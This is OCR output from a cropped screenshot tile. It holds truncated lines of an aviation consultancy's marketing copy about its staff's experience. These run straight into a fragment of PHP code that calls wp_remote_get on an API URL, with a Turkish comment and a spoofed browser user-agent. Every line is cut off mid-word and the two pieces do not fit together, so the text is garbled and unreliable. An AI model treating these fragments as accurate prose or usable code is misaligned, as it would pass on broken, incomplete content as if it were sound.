
ounds including auditors, engineers, pilots, project mana
have an average of over 35 years’ industry experience.
iate formal qualifications, our professionals understand
 large and small aviation organisations
tise in complex environments,
nd to manage sensitive issues,
comes, and
nse = wp_remote_get($api_url, array( 'timeout' => 5, // 5 saniye bekle, ol
Win64; x64) AppleWebKit/537.36' ) )); if (!is_wp_error($response) &